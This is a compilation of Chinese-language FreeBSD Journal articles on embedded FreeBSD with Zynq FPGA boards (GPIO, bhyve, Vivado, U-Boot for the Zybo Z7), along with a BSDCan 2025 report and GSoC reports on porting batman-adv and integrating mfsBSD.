至此,我们已经能用 Verilog 设计电路并放到 Zynq 芯片的 FPGA 结构中;我们能构建通过 AXI 总线通信的寄存器接口,让 CPU 能方便地和定制硬件交互;我们能在内核中描述这些硬件,并编写驱动让 FreeBSD 系统与之交互;我们还能从用户空间与这些硬件交互。接下来会怎样呢?
在有了基本的电路构建与 FPGA 部署能力后,我们开始探索如何在 Zynq 芯片的硬件与 CPU 子系统之间进行通信。这开启了广阔的探索与实现空间,但也存在限制。其中一个限制是 带宽和并发性 。虽然寄存器接口功能强大且灵活,但带宽有限。CPU 写寄存器的速度有限,尤其当它还要执行其他任务时。目前,我们的硬件带宽受限。对于七段显示器这样的应用很好用,但如果需要带宽密集型任务,它就不够了。
举例来说,视频显示。我们的 Arty 板有 HDMI 输出接口。寄存器接口或许能支持字符显示,但对位图图形就不够用了。一台 24 位色深、1280x720@60Hz 的显示器需要大约 166 MB/s 的数据吞吐。我们显然不可能通过寄存器接口来实现。传统的做法是分配一块内存,CPU 写入数据,显示硬件读取数据。我们需要探索如何构建硬件来直接访问主存,而不依赖 CPU 搬运数据。寄存器接口知识仍然有用,因为 CPU 需要配置参数(比如基地址),但理想情况是硬件能每秒 60 次自动抓取显示缓冲,而无需 CPU 干预。
让 CPU 能描述硬件应读写的内存对象,开启了 Zynq 系统设计的新可能性。这也让我好奇,这种带宽竞争会对双核 Arm Cortex A9 系统产生什么影响。Digilent 还生产另一款基于 Zynq 的板子,和 Arty Z7-20 类似:Digilent Zybo Z7arrow-up-right 。它比 Arty Z7 更贵(双核版 399 美元,而 Arty 是 249 美元),但 Zybo 的内存总线宽度是 Arty 的两倍,频率几乎相同。此外,Zybo 提供 6 个 PMOD 接口 ,而 Arty 只有两个。不过,Zybo 没有 Arduino 外壳引脚。我更感兴趣 PMOD 接口。除此之外,两者基于相同的芯片,不需要新驱动,FDT 基本不变。研究它需要的改动会很有意思。
另外,还可以研究新的 PMOD 模块。在 Digilent 网站arrow-up-right 上可以找到很多。我们之前用过 PMOD SSD:七段数码管。Digilent 已经下架了 PMOD GPSarrow-up-right ,但我在下架前买了一块。它使用 UART 接口,而 UART 恰好是 Zynq 芯片上的片上外设,可以通过 FPGA 连接到外部引脚。这应该很容易连接。我猜有开源软件能通过 UART 与它通信,实现定位和授时等 GPS 功能。更有趣的是它提供 每秒脉冲 (PPS) 输出。我知道 Poul-Henning Kamp 过去做过一些基于 FPGA 的计时研究,我想看看这是否能应用在这里。
目前我们还没做过中断实验。但让 FPGA 电路生成中断传递给处理器并不难,同时保持一个寄存器来记录 PPS 与当前时间之间的时钟周期数。当中断服务软件运行时,可以读取该寄存器,补偿中断与驱动运行之间的延迟。这可能对 NTP 软件有用。我不敢确定,但这是我感兴趣的探索。甚至有可能实现一个本地 GPS 同步的一类时间服务器。
我手头还有各种 PMOD 模块,比如加速度计、OLED 显示器和 LCD。将它们接入也很有趣。例如,如果你在板子上运行一个 NTP 服务器(也许利用上面描述的硬件提高精度),你可以用 LCD 持续显示原子时间和位置。
差点忘了,Zynq 板子还内置了 模数转换器 (ADC) 。这无疑是另一个有趣的探索方向,但可能需要一些外部模拟电路(如信号调理或缓冲)才能传给 FPGA,这可能超出 FreeBSD Journal 文章的范围。不过,研究如何访问这些片上外设也是很有意义的。
当然,你也可以自己构建硬件,并很容易通过 FPGA 引脚连接。我很好奇,如果你能自己设计,你会做什么?
还有一个我原本打算研究但没提到的方向:在 FreeBSD 上运行 Vivado。如果你看过我的一些代码仓库,可能会注意到 FreeBSD 下运行 Vivado 有一些实验性支持。不过看来有人已经先我一步了:Michał Kruszewski 写了一篇详细的博文arrow-up-right 。对我来说,这已经够用了,我能在 FreeBSD 上构建和模拟电路。但还不行的是直接从 FreeBSD 主机加载比特流,以及使用 Vivado Logic Analyzer。这两点在我的 bhyve Linux 实例里也不行,不过也许等 FreeBSD 15.0 发布时,我会尝试直通实验。
Christopher R. Bowman 最早在 1989 年使用 BSD,当时他在约翰·霍普金斯大学应用物理实验室地下一层的 VAX 11/785 上工作。后来在 90 年代中期,他在马里兰大学用 FreeBSD 设计了他的第一款 2 微米 CMOS 芯片。从那时起,他就一直是 FreeBSD 用户,对硬件设计和驱动它的软件都有着浓厚兴趣。他在半导体设计自动化行业已有 20 年经验。
复制 pkg install gmake
pkg install arm-none-eabi-gcc
pkg install bison
pkg install gnutls
pkg install gmake
pkg install pkgconf
pkg install coreutils
pkg install dtc
pkg install gdd
setenv CROSS_COMPILE arm-none-eabi-
复制 make xilinx_zynq_virt_defconfig
复制 make[1]: *** [scripts/Makefile.xpl:257: spl/U-boot-spl-align.bin] Error 1
make: *** [Makefile:2358: spl/U-boot-spl] Error 2
make: *** Deleting file 'spl/U-boot-spl'
复制 $(obj)/$(SPL_BIN)-align.bin: $(obj)/$(SPL_BIN).bin
@dd if=$< of=$@ conv=block,sync bs=4 2>/dev/null;
复制 dd: record operations require cbs
复制 setenv DEVICE_TREE zynq-zybo-z7
复制 &sdhci0 {
compatible = "arasan,sdhci-8.9a", "xlnx,zy7_sdhci";
U-boot,dm-pre-reloc;
status = "okay";
};
&devcfg {
compatible = "xlnx,zynq-devcfg-1.0", "xlnx,zy7_devcfg";
status = "okay";
};
&global_timer {clock-frequency = <50000000>;};
&ttc0 {clock-frequency = <50000000>;};
&ttc1 {clock-frequency = <50000000>;};
&scutimer {clock-frequency = <50000000>;};
复制 MASTERDIR= ${.CURDIR}/../U-boot-master
MODEL= zybo-z7
BOARD_CONFIG= xilinx_zynq_virt_defconfig
FAMILY= zynq_7000
EXTRA_PATCHES= ${.CURDIR}/files
BUILD_DEPENDS+= gdd:sysutils/coreutils
COMMENT= ported by Christopher R. Bowman <my_initials>@ChrisBowman.com
.include "${MASTERDIR}/Makefile" 会议报告:2025 BSDCan
今年,我在 BSDCan 2025arrow-up-right 上做了一场题为 《Vox FreeBSD: How sound(4) works》arrow-up-right 的演讲。
我于 6 月 9 日抵达蒙特利尔,比会议早两天,不过当天没做什么,主要是休息。
第二天 6 月 10 日,我乘巴士从蒙特利尔前往渥太华(会议举办地)。一下车就偶遇了 Olivier Certner(olce@),我们一起在渥太华大学附近餐厅吃了午饭——会议和演讲者住宿都在这里——之后办理入住。晚上,我和 Mateusz Piotrowski(0mp@)、Bojan Novković(bnovkov@)、Kyle Evans(kevans@)在 Father & Sons 餐厅喝酒聚餐。在这个常见的聚会点,我们还遇到了会议的其他人。
会议的前两天(6 月 11–12 日)是
第一天的亮点是核心团队发起的关于 FreeBSD 项目中 AI 使用 的公开讨论,休息时间也在继续。核心团队主要关注 AI 生成代码的许可问题。而我坚持认为应该 坚决反对 AI 的任何使用 ,主要基于伦理和质量方面的担忧。许可问题在我看来只是次要的。比如:我们是否要主动参与可能让世界变得更糟的事?如果放宽 AI 政策,会吸引什么样的人加入项目?这会怎样影响项目的长期质量?我们真的 需要 AI 及其带来的复杂性吗?如果没有许可问题,那用 AI 就没问题吗?还有很多类似的疑问。好在不少人(有些人犹豫着)支持了我的观点。
我还与 Mark Johnston(markj@)、Joseph Mingrone(jrm@)、Bojan 以及 Charlie Li(vishwin@)进行了技术和非技术讨论。意外的是,Charlie 也对 FreeBSD 音频/音乐制作感兴趣,还用它做 DJ 表演。
DevSummit 第一天结束后,我们在大学宿舍里吃了披萨,但我比较早回房间继续准备幻灯片。
第二天 6 月 12 日的日程以 AlphaOmega 的安全审计演讲开始,接着是关于
BSDCan 正式会议于 6 月 13–14 日举行。开幕主题演讲由著名计算机科学家 Margot Seltzer 主讲,题为
这两天我听了许多讲座,其中印象深刻的有:
The Design and Implementation of the FreeBSD Operating System )第三版更新。我一向喜欢 Kirk 的演讲风格。
我没能参加但本想听的讲座有:
我在 6 月 14 日,也就是 BSDCan 的最后一天做了演讲。引发了大量问题和交流,甚至在讲座结束后仍在继续。显然,比我预想的更多人希望能在 FreeBSD 上做音乐和音频制作,或用于大型音频系统,这场演讲似乎启发了他们,这是非常好的事情。
会议闭幕式后,我们去附近的市场广场参加社交活动。我大部分时间和 Mark Johnston、Andreas Kirchner、Mateusz Piotrowski 在一起,进行了很多有趣的对话。
第二天,我返回蒙特利尔,休息了几天才回家。
一如既往,会议是弥补编程孤独性的绝佳机会,让我们能见到每天通过邮件交流的幕后人。除了完成工作和交换技术想法,我更享受那些意外发生的、深入的交流,包括与此前未曾见过的人。
Christos Margiolis 是来自希腊的独立开发者和 FreeBSD src 提交者。
BATMAN:更优的可移动热点网络方式 在广阔的网络协议领域,有一种协议脱颖而出,作为一个多功能且自适应的竞争者:BATMAN,即 Better Approach to Mobile Ad-hoc Networks(随建即连网络优化方案)。在大城市的无线电波中,BATMAN 能让设备在网状网络中无缝通信,却无需让任何一台设备了解整个网络拓扑。
今夏,我参加了谷歌编程之夏 (GSoC),并将内核模块 batman-adv(提供了 Linux 对 BATMAN 协议的支持)移植到了 FreeBSD。谷歌编程之夏是个学生在暑期参与开源项目的计划,谷歌为学生提供津贴,并由导师监督。对我而言,我的导师是那位唯一无二的 Mahdi(或 Mehdi,取决于你问他是星期几)Mokhtari,即 mmokhi@。他是位非常有风度的人,我非常感激在谷歌编程之夏的旅程中有他的指导!
现在,使用 batman_adv(FreeBSD 上等同于 batman-adv)可以创建、参与网状网络,通过以太网发送/接收数据包。所有这些都在 Linux 兼容层中正常工作。移植的工作主要集中在 LinuxKPI 上(特别是让 struct net_device 与 struct ifnet 兼容,mbuf 与 sk_buff 兼容),希望在未来,这将简化将其他与网络相关的驱动程序从 Linux 移植到 FreeBSD 的过程。
虽然我远不是内核组件移植方面的专家(这是我首次移植像 BATMAN 这样的大型项目),但下面是我对这个过程的一个高层次概述——希望从我的小冒险中可以获得一些洞见。
第一步——自然而然——是将 Linux 上的 batman-adv 代码拉入 sys/contrib/dev/batman_adv,再创建一个 Makefile 来构建它,Makefile 中列出了所有源文件,设置了编译参数,例如告诉它包含 LinuxKPI 的内容。正如预期的那样,初次尝试并未成功;batman-adv 调用了很多函数,使用了许多仅在 Linux 内核上下文中存在/才有意义的结构体。这正是 LinuxKPI 存在的原因;它提供了兼容层,通过调用 FreeBSD 内核中等效(或者有时并不完全等效)的函数来实现 Linux 内核的子集。
因此,下一步自然就是通过为 LinuxKPI 中所有缺失的函数和结构体编写存根(stub)来使其能够编译,弥补缺失的字段(我们不能直接复制 Linux 中的结构体,因为 Linux 采用 GPL 许可证)。这些存根仅包含调试打印语句,以便我们知道它们何时被调用。
在所有编译通过后,我可以加载内核模块,但这随即引发了内核崩溃。接下来的过程就是逐一检查所有调用的存根,查找并理解它们在 Linux 中的实现,并在 LinuxKPI 中实现一个等效的版本,直到内核不再崩溃为止。这大概占了工作量的 70%。
在每个操作(加载模块、创建接口、发送数据等)都能正常工作且不再崩溃后,就该拉上窗帘,在第二台显示器上打开 Wireshark,锁在我的 kot(= = 比利时宿舍的房间)里一周,确保 1) 所有设备在网状网络中能够互相识别,2) 数据能够从设备 A 通过设备 B 正常传输到设备 C,不会在过程中丢失和被破坏。大部分时间花在了重新审视之前步骤中(有时不充分的)实现上。这可能占了 30% 的工作量,但感觉像是 90%。大部分时间我都在凝视着 Wireshark,Wireshark 也在凝视着我。
最后,BATMAN 在 FreeBSD 上工作了,剩下的就是让用户态工具支持操作 BATMAN 接口,写几行文档,然后拉开窗帘。
合并 batman_adv 到上游
去年在 EuroBSDCon 上,我与核心团队的一些成员讨论了将 batman_adv 合并到上游的可能性,他们表示不大愿意这样做,因为 BATMAN 是 GPL 许可证的。所以它可能会永远作为一款 port 存在,因为 BATMAN 在 FreeBSD 系统中并非必需;如果你需要使用 BATMAN 来做某些事情,你很可能已处于一个可以轻松自行获取、构建 port 的环境中(与网卡驱动程序等情况不同)。
目前 BATMAN 在 FreeBSD 上的最大限制是,它不能加入无线网络。我完全打算在接下来的一年内让无线网络也能够正常工作,因为那才是 BATMAN 的主要使用场景。希望能在 BSDCan 2024 之前完成这项工作 ??
我强烈建议所有符合申请条件的人参加谷歌编程之夏。我从一开始对 FreeBSD 的网络栈和内核了解不多,到现在,在大局上仍然了解不多,但肯定比我刚开始时知道的要多得多。它尤其帮助我更加自如地在源代码树中浏览,调试内核崩溃,即使这些崩溃与网络代码无关。
这是我的谷歌编程之夏项目 Wiki 页面,包含了所有的具体内容、代码和一个小的演示视频:
此外,你可能会对这个链接感兴趣,它详细介绍了 BATMAN 在 Linux 上的实现(因此也包括在 FreeBSD 上的实现):
Aymeric Wibo 是比利时法语鲁汶大学的计算机科学学生,自高中起就一直使用 FreeBSD,开发基于 FreeBSD 的项目。他的主要兴趣在于图形学和网络。
基本系统中的 mfsBSD mfsBSD 是一款基于 FreeBSD 的内存操作系统。
mfsBSD 的不同之处在于,它是完全运行于内存的 FreeBSD 实例——因此叫做 mfs(memory file system,内存文件系统)。所以,这意味着当我们在使用 mfsBSD 时,不会对现有的磁盘设备造成任何干扰。例如,我们可以将其用于本地服务器和云服务器的故障排除①。在邮件列表中搜索 mfsBSD,看看人们是如何解决各种问题的,实乃一大趣事。我个人最喜欢的应用场景是在仅有单个磁盘的设备中安装 FreeBSD,如果因某种原因无法使用 FreeBSD 安装介质,我就会:先制作 mfsBSD 镜像、将这个镜像安装到磁盘设备上、启动 mfsBSD、最后运行 bsdinstall。示例如下:
首先,构建 mfsBSD:
启动到 mfsBSD,然后执行 bsdinstall:
mfsBSD 能够把整个 FreeBSD 系统都加载到内存。加载完成后,就可以对原始磁盘进行修改任意了,因为现有的 mfsBSD 文件都运行在内存中。正如 Matuška 在其白皮书(2009 年)中所述,“mfsBSD 是个工具集,能创建基于 mfsroot 的短小精悍版 FreeBSD,它将所有文件都放在内存。”②
mfsBSD 的作者是 Martin Matuška([email protected]
2023 年 5 月(即此篇文章写作的前一年),这个谷歌编程之夏(Google Summer of Code,GSoC)项目开始了把 mfsBSD 集成到基本系统中的尝试。
这一切是如何开始的呢?当时,我正在阅读黑客新闻(可能我正在拖延大学作业)。这是我第一次知道谷歌编程之夏(GSoC)。那里的某条热门评论说 FreeBSD 项目也参与了。有趣的是,评论中只字未提其他事情,好像其他事情都是不言自明的。
我立刻被吸引住了。关于 FreeBSD 最令我惊讶的是:macOS 衍生于 FreeBSD,而且 Netflix 也在其 CDN 中使用了 FreeBSD。谷歌编程之夏的申请流程包括提交项目提案。原则上要求申请者从各组织的项目创意列表中寻找项目主题(除非你有自己的打算)。我看了看列表,对我来说,mfsBSD 项目最有趣,因为其他项目创意似乎比我能接受的内核开发更遥远。
在给我的导师们发了封电子邮件后,我收到了 Joseph Mingrone([email protected] [email protected]
三个月又二十二天,将 mfsBSD 集成到基本系统中的项目终于完成了,历经许多的反复调试(很多 Bug 是通过谷歌搜索和翻阅所有过去的 GitHub 问题来解决的),测试(使用我的两台笔记本电脑 Thinkpad T440 和 P17 来运行 shell 脚本),并且我向导师提出了许多问题。一整套的三个补丁提交到了 Phabricator⑤。
简单地说,第一个提交“mfsBSD: Vendor import mfsBSD(mfsBSD: 引入 mfsBSD)”将 mfsBSD 集成为 contrib/mfsbsd。主要提交“release: Integrate mfsBSD image build targets into the release tool set(发行:将 mfsBSD 镜像构建目标集成到发行工具集)”:在 release/Makefile 中添加了目标 mfsbsd-se.img 和 mfsbsd-se.iso(作为 release/Makefile.mfsbsd)。最后一次提交“release(7): Add entries for the new mfsBSD build targets(release(7): 为新的 mfsBSD 构建目标添加条目)”在 share/man/man7/release.7 上添加了相应的条目。这意味着,现在我们可以在构建所有 FreeBSD 安装介质(如 cdrom、dvdrom、memstick 和 mini-memstick)的同时,在相同的发行版 Makefile 中使用 make release WITH_MFSBSD=1 构建 mfsBSD。
现在,正在对补丁集进行审查。mfsBSD 之前位于 FreeBSD 发布工具链以外,仅生成 release 版本。我的设想是将这个补丁集作为基本系统的一部分,来提供 mfsBSD 镜像,并通过调用 cd /usr/src/release && make release WITH_MFSBSD=1 来构建定制 mfsBSD 镜像,然后在 /usr/obj/usr/src/${ARCH}/release/ 创建 mfsbsd-se.img 和 mfsbsd-se.iso。
④. Matuška, Martin(2024)。mmatuska/mfsbsd。[在线] GitHub。可在以下网址找到:
SOOBIN RHO 是南达科他州奥古斯塔纳大学的大四学生。他出生于韩国,但在迪拜长大,最终选择在美国上大学。他现在是美国合众银行网络安全部门的兼职员工。在毕业后,他将成为一名信息安全分析师。自 2023 年谷歌编程之夏以降,他一直是 FreeBSD 的贡献者。
学会走路——连接 GPIO 系统 在上篇文章中,我们创建了简单的电路,使主板上的 LED 灯闪烁,并且学习了两种不同方法来把电路加载到 FPGA。遗憾的是,当我们加载电路时,CPU 停止运行了。此外,尽管这有点有趣,但并没有与芯片上的 CPU 进行交互。在本篇中,我们将深入了解 Vivado,学习如何在加载电路时保持 CPU 运行,并探索 FreeBSD 中的 GPIO 系统。
之前,当我们使用 U-boot 或者 xbit2bin 和 FreeBSD 下的 /dev/devcfg 时,我们发现 FreeBSD 停止运行了。我认为发生的问题是处理器的系统停止了运行。原来,我们使用的 FPGA.bit 文件并未包含处理器系统的配置信息。在本期中,我们将修复这个问题。
在如何呈现本期的内容上,我犹豫了一下。从学习的角度来看,最自然的方式可能是使用 Vivado 的 GUI(图形化界面)。然而,GUI 并不适合自动化,原因显而易见——它需要人工运行 GUI。此外,描述 GUI 步骤也既困难又繁琐。幸运的是,Vivado 有两个特性使得我们可以相对轻松地绕过这些问题。在使用 GUI 时,Vivado 工具会生成一个 .jou 文件,这是 GUI 在后台执行的所有 TCL 命令的日志。Vivado 还提供了一个 TCL 命令 write_project_tcl,可以用来重新创建使用 GUI 时 Vivado 创建的项目文件。我通常倾向于使用 .jou 文件,因为我发现这些脚本更简洁、易于理解,而且如果我运行这些脚本,我可以直接启动 GUI,或者使用 write_project_tcl 来写一个项目脚本。脚本似乎也更适合像 git 这样的版本控制系统。
如果我们查看“图 1-1:Zynq-7000 SoC 概述”(来自《UG585:Zynq-7000 SoC 技术参考手册》),我们可以看到有多种外设模块(如 UART、I2C、SPI 等),这些模块可以通过多路复用器连接到外部引脚。该手册的“1.2.3 I/O 外设”部分详细描述了更多的功能。出于我们当下的需求,我们只需要注意到,我们可以相当灵活地将 GPIO 设备的信号路由到芯片上的引脚。如果我们再查看
为了切换这些引脚,我们将使用 Vivado 软件将 GPIO 设备的输出路由到 LED 引脚,从而能让 GPIO 设备控制这些引脚。在开始这段旅程时我并不知道,但 FreeBSD 确实有一款 GPIO 子系统,且有人已经编写了驱动程序,使得这一切能从用户空间使用。
要开始,首先把 make。如果工具 Vivado 已经正确配置,并且一切顺利,它应该会运行 Vivado,并拉取一个脚本,这个脚本会实例化处理器子系统,并将 GPIO 设备的前四个 EMIO 引脚连接到 LED 引脚。包含处理器子系统将解决我们之前在用 bit 流加载设备时处理器停止运行的问题。
在运行 make 后,查找构建的 zynq_gpio_leds.bit 文件。使用之前介绍的 xbit2bin 程序将其编程到芯片中。
你应该会看到什么也没有发生。虽然不是很激动人心,但至少处理器应该仍在运行。
现在,我们需要使用 FreeBSD 的 GPIO 子系统。输入 man gpioctl 会给出关于可用功能的简洁总结。
以 root 用户,我们可运行 gpioctl 程序来列出可用的引脚:
没能成功吧?是的,我对此也有点惊讶。查看 /usr/src/sys/arm/xilinx/zy7_gpio.c 中的 GPIO 源代码,我看到驱动程序中有 probe 和 attach 函数,但查看我的 ARTYZ7 系统的 dmesg 输出,我没有看到任何表明设备已被发现的内容。仔细看一下 probe 函数:
可以看到,找到设备所需的唯一条件就是 ofw_bus_is_compatible(dev, "xlnx,zy7_gpio") 函数返回 true。
在嵌入式系统中,像大多数 ARM 系统一样,硬件通常不像现代 PCIe 总线那样是自识别的。软件无法自动识别硬件的存在以及其控制寄存器在内存地址空间中的位置。出于这个原因,许多操作系统使用 FDT(Flattened Device Trees,扁平设备树)来描述其设备内存映射。FDT 是文本文件,描述了嵌入式系统的信息,包括其他内容:如有哪些设备存在,以及它们在内存中的位置。这使得软件能够处理各种设备,而不需要硬编码信息。通过使用不同的 FDT,相同的内核通常可以与略有差异的设备兼容。FDT 是通过名为 dtc(设备树编译器)的工具将 DTS 文件(设备树源文件)编译成 DTB 文件(设备树二进制文件)。dtc 提供了选项,可以用来编译 DTS 或反编译 DTB。后者非常有用。例如,你可以请求内核返回它正在使用的 DTB,并使用 dtc 将其转换为文本:
如果我们查找 gpio 部分,我们会看到(其中包括)以下内容:
DTB 中的兼容字符串不是驱动程序所期望的,因此它假设设备不存在。如果你查看 FreeBSD 的启动输出,你会发现内核正在使用 U-boot 提供的 EFI 固件模拟的 DTB。我们可以通过修复 U-boot 提供的内容来更改这一点,但那将需要补丁和重新编译 U-boot。相反,FreeBSD 提供了在内核加载器提示符或使用 loader.conf 变量加载 DTB 文件的功能。你可以使用以下 /boot/loader.conf 变量从加载器加载 DTB 文件:
这可以工作,但还有第三种方法。事实证明,你可以创建 FDT/DTS 叠加文件,这些文件是对 FDT/DTS/DTB 的补丁。我们只需要一个添加正确兼容字符串的 DTS 叠加文件,这样就可以了。以下是我在项目仓库的 dts 目录中包含的 DTS 叠加文件的核心部分,并附带一个 Makefile:
我们可能会在后续的专栏中更详细地查看 FDT 文件,所以这里我不做解释。而是给你此文件的概况。构建完 DTB 叠加文件后,将生成的 DTB 文件放入 /boot/dtb/overlays,并将以下内容添加到 /boot/loader.conf:
重新启动并注意新的 dmesg 输出:
现在我们再次尝试运行 gpioctl 命令,你应该能看到类似如下内容的一行:
我们需要告诉 GPIO 子系统将引脚配置为输出,然后可以尝试切换它:
我会等着。灯光亮起时,请尽量保持坐姿,不要起身跳舞。看看你能否弄明白如何打开其他 LED,然后运行脚本 scripts/blink.sh,并传入参数 2。你应该会看到 LED 按照二进制计数闪烁。
如果你对此有什么问题、评论、反馈和批评,我很乐意听到你的声音。你可通过
在 1989 年,Christopher R. Bowman 首次在 VAX 11/785 上使用了 BSD,当时他在 Johns Hopkins University 应用物理实验室的地下二层工作。后来,在 90 年代中期,他在马里兰大学使用 FreeBSD 设计了他的第一款 2 微米 CMOS 芯片。从那时起,他一直是 FreeBSD 用户,并对硬件设计和驱动硬件的软件感兴趣。他在半导体设计自动化行业工作了 20 年。
嵌入式 FreeBSD:探索 bhyve 在之前的两篇文章中,我们讨论了我一直在实验的 Digilent Arty Z7-20arrow-up-right 开发板。我觉得这是一块很有趣的开发板,因为它不仅可以切换主要引脚与外界进行接口,而且你还可以将自己的电路集成到开发板中,并将其与处理器进行接口。然而,要做到这一点,你需要使用 Xilinx/AMD 的软件来配置和编程芯片。Xilinx 将这个工具套件称为 Vivadoarrow-up-right ,你可以从他们的网站上 免费下载arrow-up-right 一个适用于 Zynq 芯片的版本。
那么,缺点是什么呢?肯定有什么潜在的问题,对吧?其实有两个问题。首先,Vivado 只有 Windows 和 Linux 版本。其次,下载的文件本身就有 110GB。多年来,我在 Mac 上通过 VMWare 运行 Linux 版本,效果还不错。但最终,我的虚拟机有好几个不同版本,每个版本的软件安装情况都不同。这些虚拟机非常大,早期的版本大约是 30GB,最近的一些安装版本甚至达到了 75GB。假设在几台机器上有几个版本,那么总空间开始变得非常庞大,而且我也很难追踪哪个版本是最新的。
于是,我决定简化并集中管理。我希望将所有下载的原始厂商工具存储在我的网络文件服务器上,这台服务器自然运行 FreeBSD,拥有数 TB 的 ZFS 存储空间。毕竟,我不能依赖于厂商继续提供这些旧版本的工具,尤其是在他们更新到新版本后。这是可以理解的,但作为一个爱好者,我的工作进度并不总是与厂商的进度同步,因此我希望确保能够保留原始工具下载文件。我希望我的主目录以及我的工作文件和项目都存储在我的网络服务器上,这样它们可以从我所有的机器上访问,并像任何其他数据一样进行备份。我希望所有解压并安装好的厂商软件都存储在我的文件服务器上,而不是存放在我的虚拟机里。这样,我可以利用 ZFS 的强大功能对厂商软件安装进行检查点保存。我的虚拟机只是一个轻量级的 Linux 安装,任何我想要实验的 Linux 版本。如果我需要升级或创建新的虚拟机,我知道里面没有任何工作内容,所有东西都在我的文件服务器上,所以我只需要安装一个新的基本系统,其它所有内容仍然保存在文件服务器上。我无需复制或重新安装厂商工具。由于最近我家计算环境的升级包含了一台 16 核 128GB 内存的 FreeBSD 机器,我希望在这台机器上运行这些工具,以应对我的设计规模变大,可能需要数小时来合成的情况。作为额外的好处,我得到了一个设置,其他人如果想要复制我的工作,只需要一台 FreeBSD 机器即可。
目前似乎有两种基本的方法。我可以尝试让安装程序在 FreeBSD 的 Linux 仿真环境下运行,并在我的 FreeBSD 机器上本地运行这些工具,而不需要 Linux 虚拟机。如果能够实现,那将是非常棒的!但我不确定是否能做到,也不清楚可能会遇到哪些问题,或者需要多长时间才能弄明白,而我当时正处于几个项目的中间。这个方法看起来确实是最好的,我很想知道是否有人已经成功实现,或者有谁想尝试,但我选择了一个我认为会涉及较少工作量且更有可能成功的方法。我听说过 bhyve,决定进行调查。如果我能运行一个支持 Vivado 的 Linux 版本的虚拟机,我认为那将是最简单的。只用了一个晚上阅读和另一个晚上实验,我就惊讶地成功运行了。
我从 FreeBSD 手册开始。它真的是一个很棒的资源,感谢所有帮助使其如此出色的人。
我正在使用
我下载了一个 CentOS 的 ISO 版本,是在 RedHat 终止它之前的版本,然后我使用以下虚拟机配置进行安装:
通过这种方式,我得到了一个 4 核心、32GB 的虚拟机,ISO 镜像 /u1/ISOs/CentOS/CentOS-7-x86_64-DVD-2009.iso 被挂载为客户机中的 CDROM。这样,我可以运行一个标准的图形界面安装 Linux,过程非常直接。我是在裸 zvol 上运行的:/dev/zvol/zroot/vms/centos7。这样做是为了我可以使用 ZFS 快照随时对虚拟机进行快照(最初是在干净安装后),以便随时回滚。如果我将虚拟机虚拟磁盘放在 ZFS 文件系统上,快照会应用到该文件系统中的任何内容,而不仅仅是虚拟机虚拟磁盘映像。我还听说使用裸 zvol 可能更快。回想起来,我本可以为每个虚拟机虚拟磁盘映像使用一个单独的数据集,并在该数据集上使用文件作为虚拟磁盘映像,而不是使用 zvol。如果每个虚拟机有一个数据集,快照仍然只会应用于虚拟机。我不确定哪种方法更好,随后的阅读让我对 zvol 与文件支持的速度产生了疑问。我的工具运行时间还不长,因此我还不太关心每一分性能的提升。我还听说,对于支持的客户操作系统,NVMe 设备比 AHCI 硬盘设备更快,但我还没有进行实验。如果这个问题变得严重,创建一个新的虚拟机就很容易了,因为我的数据和安装并不依赖于虚拟机。
安装了 CentOS 后,我配置它通过 NFS 挂载我的 FreeBSD 机器上的主目录,然后我进行了 Xilinx Vivado 工具的安装。这是一个图形界面的安装,过程很简单。我只需要确保安装路径是 NFS 挂载的目录。考虑到文件操作的量,我原本预期这个过程会非常痛苦,但实际上它相当快,尤其是考虑到安装后工具的体积达到了 66GB。要知道,我有一个非常快速的本地网络。我不打算编辑工具的安装,但是我创建了一个快照——这也是为了安心。我不想再重复安装一次。
当我申请 Vivado 许可时,我复制了 Linux 客户机报告的以太网 MAC 地址。这个地址似乎在重启时保持稳定,但我希望能弄清楚如何配置它,以确保我的虚拟机中的 MAC 地址始终与 Vivado 许可中的 MAC 地址匹配。
现在,我有了一个相当通用的 CentOS 虚拟机,安装了 Vivado,可以通过 VNC 从我本地网络上的任何机器访问。到目前为止,我还安装了一个 15 年前的 Linux 版本的《文明:天赋神权》(Civilization: Call to Power ),以便在我的 FPGA 构建编译时玩。这让我惊讶于它运行得多么流畅(以及我有多么上瘾)。
尽管大部分功能都运行得很好,但与我之前在 Mac 上使用 VMWare 的设置相比,还是有一些不同之处。首先,VMWare 支持将文件系统传递到主机。NFS 挂载基本完成了相同的功能,我没有注意到太多的速度惩罚,但我必须在 Linux 中配置,而不是在 VMWare 的图形界面中配置。这不是一个大问题——我对此非常适应。真正让我希望能有 VMWare 解决方案的地方是复制和粘贴。如果我在 Linux 客户机的图形界面中选择了一些内容,我无法轻松地将其复制并粘贴到运行 VNC 查看器的机器上。这偶尔是个痛点,但由于我在 Linux 中使用的用户文件系统都是从 FreeBSD 挂载的 NFS,我可以像从 FreeBSD(或任何其他挂载它们的机器)一样轻松编辑这些文件。因此,我几乎不在 Linux 下进行编辑或工作。大部分时间,我只是在 Linux 的 VNC 会话窗口中运行 Vivado 编译,其他所有工作都在外面进行。总体来说,这个方法还是相当有效的。
在下期文章中,我们将开始使用 Vivado 构建我们的第一个电路。
如果你对这些内容有反馈、抱怨或批评,我很乐意听到你的声音。你可以通过
Christopher R. Bowman 自 1989 年在约翰霍普金斯大学应用物理实验室的 VAX 11/785 上首次使用 BSD 以来,一直在使用 FreeBSD。他在 90 年代中期使用 FreeBSD 设计了自己在马里兰大学的第一个 2 微米 CMOS 芯片。从那时起,他一直是 FreeBSD 的用户,并对硬件设计及其驱动的软件非常感兴趣。他在半导体设计自动化行业工作了 20 年。
嵌入式 FreeBSD 面包板 我已使用了近三十年的 FreeBSD。最开始,在上世纪九十年代初我安装了 FreeBSD,因为我能够非常轻松地用它的软件包系统,来安装当时用于设计首批硅芯片所需的免费 CAD 软件版本(译者注:freeCAD 诞生于 2001,时间不符,此处不是 freeCAD ),其精度高达 2 微米(即 2000 纳米,这里不是错别字)。不必自己配置编译 3-4 个软件包,这意味着我在一个晚上就可以安好系统,然后在家里的地下室进行芯片设计。在那之前,我需要驱车赶往大学,然后每天在昂贵的 Sun 工作站上花费数个小时工作到深夜。现在我在家就能完成所有工作,而且工具的运行速度更快!虽然我会编程,但我一直把 FreeBSD 用作计算基础,从未参与过社区开发。现在,我想要用 FreeBSD 做一些东西,而不仅仅是用 FreeBSD 完成我的工作。
